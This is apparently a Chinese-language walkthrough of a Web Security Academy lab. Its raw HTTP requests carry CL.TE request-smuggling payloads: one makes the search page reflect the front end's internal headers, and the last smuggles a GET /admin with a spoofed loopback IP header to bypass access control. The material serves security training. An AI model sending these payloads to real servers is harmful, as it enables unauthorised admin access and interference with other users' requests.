

观察到在search 页面存在 搜索结果的回显 简单举个例子来看看 就可轻松理解
也就是说我们需要构造一个请求把上一个请求得到的XFF头添加到 search页面中回显出来
POST / HTTP/1.1
Host: 0a8a0046033e8236c0cf1dc300660044.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
Transfer-Encoding: chunked

0

POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 200
Connection: close

search=
这样search=后面就会拼接 上一个的http请求
POST / HTTP/1.1
Host: 0a8a0046033e8236c0cf1dc300660044.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
Transfer-Encoding: chunked

0

POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 200
Connection: close

search=POST / HTTP/1.1
Host: 0a8a0046033e8236c0cf1dc300660044.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
Transfer-Encoding: chunked

0

POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 200
Connection: close

search=


POST / HTTP/1.1
Host: 0a8a0046033e8236c0cf1dc300660044.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 122
Transfer-Encoding: chunked

0

GET /admin HTTP/1.1
X-ohwkwW-Ip: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 200


